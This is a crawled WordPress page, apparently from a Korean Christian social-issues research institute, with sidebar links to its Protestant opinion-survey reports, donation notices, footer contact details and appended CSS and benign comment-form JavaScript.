	<aside id="sow-image-3" class="widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-9c7163b6ec5b">
	<h3 class="widgettitle">2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회</h3>
<div class="sow-image-container">
<a href="http://jpic.org/survey/?uid=1910&#038;mod=document" >	<img src="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png" width="300" height="169" srcset="http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-300x169.png 300w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1024x576.png 1024w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-768x432.png 768w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일-1536x864.png 1536w, http://jpic.org/wp-content/uploads/2025/09/유튜브-썸네일.png 1920w" sizes="(max-width: 300px) 100vw, 300px" title="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" alt="2025 개신교인 인식조사_“개신교인의 극우성향을 진단하다” 결과발표회" 		class="so-widget-image"/>
</a></div>

</div></aside><aside id="sow-editor-3" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">SURVEY</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-hwaikeul-download-latest">
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202509/68b58ddddbb6f5035201-176x132.png" alt="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1910" title="2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2025 개신교인 인식조사 “개신교인의 극우성향을 진단하다” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_attached/23/202412/676cbb863e43e7339202-176x132.png" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1907" title="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1907" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2024 개신교인 인식조사_“한국사회의 다층적 위기” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202412/675a475f36d734837871-176x132.png" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1906" title="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1906" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="[2024 인식조사] 위법한 계엄령 속 국민의 가장 큰 감정은 “분노”, 국정운영에 대한 부정 평가 높아!">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202312/65769736ec8c04022824-176x132.jpg" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1885" title="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1885" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_“기독청년 인식조사: 가치관, 마음, 신앙” 결과발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
		<div class="kboard-hwaikeul-download-latest-item">
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-thumbnail">
									<img src="http://jpic.org/wp-content/uploads/kboard_thumbnails/23/202311/6555cf33499992746483-176x132.jpg" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
								<div class="kboard-hwaikeul-download-foreground"></div>
				<div class="kboard-hwaikeul-download-foreground-search"></div>
			</div>
		</a>
		<a href="http://jpic.org/survey/?mod=document&uid=1882" title="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
			<div class="kboard-hwaikeul-download-latest-title kboard-hwaikeul-download-cut-strings">
												2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회			</div>
		</a>
		<div class="kboard-hwaikeul-download-latest-download-list">
						<div class="kboard-hwaikeul-download-latest-download-item">
				<a href="http://jpic.org/survey/?mod=document&uid=1882" title="다운로드">
											<img src="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-14.png" srcset="http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-28.png 2x, http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/images/download-42.png 3x" alt="2023 개신교인 인식조사_기독교 미디어 이용과 신앙에 관한 연구조사 결과 발표회">
										<span class="kboard-file-name kboard-hwaikeul-download-cut-strings">다운로드</span>
				</a>
			</div>
					</div>
	</div>
	</div>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jOi9Fwx6jnE?si=gJRU5bOLNqFFmSrh" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widgettitle">NOTICE</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<div id="kboard-default-latest">
	<table>
		<thead>
			<tr>
				<th class="kboard-latest-title">제목</th>
				<th class="kboard-latest-date">작성일</th>
			</tr>
		</thead>
		<tbody>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1908">
						<div class="kboard-default-cut-strings">
																					2024 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2025.04.28</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1902">
						<div class="kboard-default-cut-strings">
																					2023 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2024.04.26</td>
			</tr>
						<tr>
				<td class="kboard-latest-title">
					<a href="http://jpic.org/update/news_notice/?mod=document&uid=1874">
						<div class="kboard-default-cut-strings">
																					2022 기부금 모금 및 활용실적 공개							<span class="kboard-comments-count"></span>
						</div>
					</a>
				</td>
				<td class="kboard-latest-date">2023.05.02</td>
			</tr>
					</tbody>
	</table>
</div>
</div>
</div></aside><aside id="block-2" class="widget widget_block"><p>후원계좌: 신한 100-025-153821 </p>
<p> 사)한국기독교사회문제연구원</p>
</aside><aside id="search-4" class="widget widget_search"><form method="get" role="search"  action="http://jpic.org/" title="Type and press Enter to search">
	<input
		type="text"
		id="s"
		name="s"
		size="34"
		value="Search site&hellip;"
		onfocus="if (this.value == 'Search site&hellip;') { this.value = ''; }"
		onblur="if (this.value == '') this.value='Search site&hellip;';"
	/>
</form></aside></aside></div>
</div>
<footer role="contentinfo">
							<div class="footer-container">
									<section class="footer-1">
						<aside id="text-3" class="widget widget_text">			<div class="textwidget">사)한국기독교사회문제연구원<br>
서울특별시 서대문구 충정로11길 20 5층
<br> 전화: 02-312-3317
<br> 대표: 윤길수
<br> 사업자등록번호: 110-82-09041
<br> 후원계좌: 신한 100-025-153821 사)한국기독교사회문제연구원 
<br>
<p>
<a href="mailto:cisjd@jpic.org"> cisjd@jpic.org </a> <br><br>

<a href="http://jpic.org/intro/cisjd/">연구원소개</a> | <a href="http://jpic.org/intro/map-2/">오시는길</a>  |  <a href="http://jpic.org/policy-2/">정관</a>  <br> <br>

<a href="http://jpic.org/privacy/">개인정보처리방침</a> | <a href="http://jpic.org/terms/">서비스이용약관

</div>
		</aside>					</section>
													<section class="footer-2">
						<aside id="sow-editor-7" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Copyright</p>
<p>한국기독교사회문제연구원</p>
<p>All rights Reserved.</p>
</div>
</div></aside>					</section>
							</div>
							<nav class="social">
				<ul>
																<li class="facebook">
							<a href="https://www.facebook.com/cisjd" title="Facebook"></a>
						</li>
																				<li class="rss">
						<a href="http://jpic.org/feed/rss/" title="RSS feed"></a>
					</li>
				</ul>
			</nav>
						<p class="byline">
				<a title="Theme info" href="https://thethemefoundry.com/wordpress-themes/watson/">Watson theme</a>
				<span>by</span> <a title="The Theme Foundry home page" href="https://thethemefoundry.com/">The Theme Foundry</a>
		</p>
	</footer>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style="right:15px;top:300px;background-color:transparent;"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F%3Fmod%3Ddocument%26uid%3D247&amp;linkname=WTO%EC%9D%98%20%EA%B5%90%EC%B0%A9%EC%83%81%ED%83%9C%EC%99%80%20%EC%84%B8%EA%B3%84%ED%99%94%EB%A1%A0%EC%9E%90%20%ED%94%84%EB%A1%9C%EC%A0%9D%ED%8A%B8%EC%9D%98%20%EC%9C%84%EA%B8%B0%EC%83%81%ED%99%A9" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F%3Fmod%3Ddocument%26uid%3D247&amp;linkname=WTO%EC%9D%98%20%EA%B5%90%EC%B0%A9%EC%83%81%ED%83%9C%EC%99%80%20%EC%84%B8%EA%B3%84%ED%99%94%EB%A1%A0%EC%9E%90%20%ED%94%84%EB%A1%9C%EC%A0%9D%ED%8A%B8%EC%9D%98%20%EC%9C%84%EA%B8%B0%EC%83%81%ED%99%A9" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_kakao" href="https://www.addtoany.com/add_to/kakao?linkurl=http%3A%2F%2Fjpic.org%2Fmaterials%2Fsociety%2F%3Fmod%3Ddocument%26uid%3D247&amp;linkname=WTO%EC%9D%98%20%EA%B5%90%EC%B0%A9%EC%83%81%ED%83%9C%EC%99%80%20%EC%84%B8%EA%B3%84%ED%99%94%EB%A1%A0%EC%9E%90%20%ED%94%84%EB%A1%9C%EC%A0%9D%ED%8A%B8%EC%9D%98%20%EC%9C%84%EA%B8%B0%EC%83%81%ED%99%A9" title="Kakao" rel="nofollow noopener" target="_blank"></a></div>		<style type="text/css">
			.bigfoot-footnote__button  {
				background-color:  !important;
			}
			.bigfoot-footnote__button:after {
				color:  !important;
			}
		</style>
		<link rel='stylesheet' id='font-awesome-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome.min.css?ver=3.2.1' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://jpic.org/wp-content/plugins/kboard/assets/font-awesome/css/font-awesome-ie7.min.css?ver=3.2.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/ecwd_popup.js?ver=1.1.28_5d314414c9a0a' id='ecwd-popup-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='ecwd-public-js-extra'>
/* <![CDATA[ */
var ecwd = {"ajaxurl":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","ajaxnonce":"c7f5f3fb50","loadingText":"Loading...","event_popup_title_text":"Event Details","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/event-calendar-wd","gmap_key":"","gmap_style":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/event-calendar-wd/js/scripts.js?ver=1.1.28_5d314414c9a0a' id='ecwd-public-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=5.9.12' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' id='kboard-script-js-extra'>
/* <![CDATA[ */
var kboard_settings = {"version":"5.4.2","home_url":"\/","site_url":"\/","post_url":"http:\/\/jpic.org\/wp-admin\/admin-post.php","ajax_url":"http:\/\/jpic.org\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/jpic.org\/wp-content\/plugins\/kboard","media_group":"696c49d48b7d2","view_iframe":"","ajax_security":"1bc3334366"};
var kboard_localize_strings = {"kboard_add_media":"KBoard \ubbf8\ub514\uc5b4 \ucd94\uac00","next":"\ub2e4\uc74c","prev":"\uc774\uc804","required":"%s\uc740(\ub294) \ud544\uc218\uc785\ub2c8\ub2e4.","please_enter_the_title":"\uc81c\ubaa9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_author":"\uc791\uc131\uc790\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\uc606\uc5d0 \ubcf4\uc774\ub294 \ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_name":"\uc774\ub984\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_email":"\uc774\uba54\uc77c\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","you_have_already_voted":"\uc774\ubbf8 \ud22c\ud45c\ud588\uc2b5\ub2c8\ub2e4.","please_wait":"\uae30\ub2e4\ub824\uc8fc\uc138\uc694.","newest":"\ucd5c\uc2e0\uc21c","best":"\ucd94\ucc9c\uc21c","updated":"\uc5c5\ub370\uc774\ud2b8\uc21c","viewed":"\uc870\ud68c\uc21c","yes":"\uc608","no":"\uc544\ub2c8\uc694","did_it_help":"\ub3c4\uc6c0\uc774 \ub418\uc5c8\ub098\uc694?","hashtag":"\ud574\uc2dc\ud0dc\uadf8","tag":"\ud0dc\uadf8","add_a_tag":"\ud0dc\uadf8 \ucd94\uac00","removing_tag":"\ud0dc\uadf8 \uc0ad\uc81c","changes_you_made_may_not_be_saved":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc800\uc7a5\ub418\uc9c0 \uc54a\uc744 \uc218 \uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"17","content_uid":"247","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=17&media_group=696c49d48b7d2&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12
body_size: 472
content:
.so-widget-sow-image-default-9c7163b6ec5b .widget-title {
  text-align: left;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container {
  display: flex;
  align-items: flex-start;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container > a {
  display: inline-block;
  width: 100%;
  max-width: 100%;
}
.so-widget-sow-image-default-9c7163b6ec5b .sow-image-container .so-widget-image {
  display: block;
  max-width: 100%;
  width: 100%;
  height: auto;
}

--- FILE ---
content_type: text/css
request_url: http://jpic.org/wp-content/uploads/so-css/so-css-watson.css?ver=1603252770
body_size: 1424
content:
.wp-block-file {
  font-family: 'Gothic A1', sans-serif;
}
p, .wrapper { max-width: 100%; margin: 0px auto; text-align: justify; }

.feature img {
  display: none;
}

.sow-slider-base ul.sow-slider-images {
  list-style: none;
  margin: 0 auto;
}

.subheading {
  display: none;
}

.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature p {
    
  font-size: 15px;}
.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature .textwidget {font-size: 15px; }
.so-widget-sow-features-default-d170350f8cd4 .sow-features-list .sow-features-feature.sow-features-feature-last-row {padding-right: 0;}

.is-style-stripes {text-align:left;}

.is-style-stripes a {color:#3366ff; text-decoration:underline; text-align:left;}

.wp-block-table .is-style-stripes .eng table td {padding: 3%;}


.nav li a {color:#000000}

.kboard-default-poweredby {display:none;}
.kboard-hwaikeul-download-poweredby {display:none;}
.kboard-document-thumbnail {display:none;}

#panel-2499-2-0-1> .panel-widget-style, #panel-2499-3-0-1> .panel-widget-style, #panel-2499-3-1-1> .panel-widget-style, #panel-2499-3-2-1> .panel-widget-style, #panel-2499-4-0-1> .panel-widget-style, #panel-2499-4-1-1> .panel-widget-style, #panel-2499-4-2-1> .panel-widget-style, #panel-2499-5-0-0> .panel-widget-style, #panel-2499-8-0-0> .panel-widget-style  {padding: 0.5% 5% 7% 5%;}

--- FILE ---
content_type: application/javascript
request_url: http://jpic.org/wp-content/plugins/kboard-comments/skin/default/script.js?4.3
body_size: 2540
content:
/**
 * @author http://www.cosmosfarm.com/
 */

function kboard_comments_execute(form){
	jQuery.fn.exists = function(){
		return this.length>0;
	};
	
	if(jQuery('input[name=member_display]', form).exists() && !jQuery('input[name=member_display]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_author);
		jQuery('[name=member_display]', form).focus();
		return false;
	}
	else if(jQuery('input[name=password]', form).exists() && !jQuery('input[name=password]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_password);
		jQuery('input[name=password]', form).focus();
		return false;
	}
	else if(jQuery('input[name=captcha]', form).exists() && !jQuery('input[name=captcha]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_CAPTCHA);
		jQuery('input[name=captcha]', form).focus();
		return false;
	}
	else if(jQuery('textarea[name=content]', form).exists() && !jQuery('textarea[name=content]', form).val()){
		alert(kboard_comments_localize_strings.please_enter_the_content);
		jQuery('textarea[name=content]', form).focus();
		return false;
	}
	
	return true;
}

function kboard_comments_delete(url){
	if(confirm(kboard_comments_localize_strings.are_you_sure_you_want_to_delete)){
		window.location.href = url;
	}
	return false;
}

function kboard_comments_open_confirm(url){
	var width = 500;
	var height = 250;
	window.open(url, 'kboard_comments_password_confirm', 'top='+(screen.availHeight*0.5-height*0.5)+',left='+(screen.availWidth*0.5-width*0.5)+',width='+width+',height='+height+',resizable=0,scrollbars=1');
	return false;
}

function kboard_comments_open_edit(url){
	var width = 500;
	var height = 250;
	window.open(url, 'kboard_comments_edit', 'top='+(screen.availHeight*0.5-height*0.5)+',left='+(screen.availWidth*0.5-width*0.5)+',width='+width+',height='+height);
	return false;
}

function kboard_comments_reply(obj, form_id, cancel_id){
	if(jQuery(obj).hasClass('kboard-reply-active')){
		jQuery(cancel_id).append(jQuery('.kboard-comments-form'));
		jQuery('.kboard-reply').text(kboard_comments_localize_strings.reply).removeClass('kboard-reply-active');
	}
	else{
		jQuery(form_id).append(jQuery('.kboard-comments-form'));
		jQuery('textarea[name=content]').focus();
		jQuery('.kboard-reply').text(kboard_comments_localize_strings.reply).removeClass('kboard-reply-active');
		jQuery(obj).text(kboard_comments_localize_strings.cancel).addClass('kboard-reply-active');
	}
	return false;
}